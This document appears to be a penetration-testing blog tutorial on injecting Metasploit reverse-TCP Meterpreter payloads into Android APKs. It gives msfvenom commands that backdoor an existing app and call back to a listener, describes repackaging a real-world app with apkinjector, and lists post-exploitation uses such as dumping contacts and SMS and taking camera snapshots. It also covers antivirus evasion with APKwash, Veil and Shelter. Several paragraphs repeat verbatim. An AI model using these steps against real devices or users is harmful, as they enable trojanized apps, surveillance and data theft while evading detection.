Injecting Metasploit Payloads into Android Applications
The process of injecting Metasploit payloads into Android applications can be done both manually and automatically. This post will examine the automated process. However if in an engagement time is not a factor then the manual method should be considered.
Payload Generation
Before anything else the payload needs to be generated that it will be used in order to compromise the mobile device. Metasploit Framework could be used for this activity since it can produce a payload and then extract it as APK file.
Before anything else the payload needs to be generated that it will be used in order to compromise the mobile device. Metasploit Framework could be used for this activity since it can produce a payload and then extract it as APK file.
root@hack4net:~# msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.1.21 LPORT=4444 R > pentestlab.apk

Injecting Payloads to APK
Before the injection of the payload that it has been generated above it is necessary to have the target APK file. The article Retrieving APK Files can be used as a guidance to obtain APK files from the phone if the application is already installed or directly through the Google Play Store.
Before the injection of the payload that it has been generated above it is necessary to have the target APK file. The article Retrieving APK Files can be used as a guidance to obtain APK files from the phone if the application is already installed or directly through the Google Play Store.
There are various scripts publicly available that can inject a Metasploit payload into an Android application. However in certain scenarios it is possible to use MSFVenom as well in order to create and inject automatically a Metasploit payload.
root@hack4net:~# msfvenom -x CameraSample.apk -p android/meterpreter/reverse_tcp LHOST=192.168.1.21 LPORT=4444 -o CameraSample_backdoored.apk
MSFVenom will decompile the application and it will try to discover the hook point of where the payload will be injected. Furthermore it will poison the Android Manifest file of the application with additional permissions that could be used for post exploitation activities. The output can be seen below:

For the purposes of this article apkinjector has been used as tool to perform the payload injection activity. Other scripts that it could be used to perform the same job are:
!Note: The Android application that it has been used for the demonstration purposes of this article is a real world application that it has been renamed to target.apk for obvious reasons.
APK injector will use the Apktool in order to fully decompile the application, inject the payload and then compile it again and sign it.

Then APK Injector will attempt to inject the payload inside a file and use again Apktool to compile and sign the application.

A Metasploit listener should be configured in order to receive the payload:

From the moment that the user will install and open the modified APK on his phone the payload will be executed and a Meterpreter session will be returned.

There are a list of tasks that it can be done after the exploitation like to check if the device is rooted, dump the contact list, retrieve the SMS messages of the phone or just use the camera phone to take a snapshot. All of these activities depend on the permissions that the application that carries the payload has which are defined in the Android manifest file.


Antivirus Evasion
If the device has an antivirus software installed then depending on the product the payload could be prevented from being executed on the device. However it is possible to evade the antivirus with the use of APKwash. This script will modify all the strings and file structures in order to perform the evasion and then it will rebuild the package with the use of apktool.
If the device has an antivirus software installed then depending on the product the payload could be prevented from being executed on the device. However it is possible to evade the antivirus with the use of APKwash. This script will modify all the strings and file structures in order to perform the evasion and then it will rebuild the package with the use of apktool.

The results can be verified by uploading the final APK into the nodistribute.com website:

From a list of known antivirus vendors only Kaspersky was able to detect the malicious APK which increases the success rate that the malicious payload could be able to deployed on the device. Various other tools like Veil and Shelter could be used to make antivirus evasion more efficient.



Post a Comment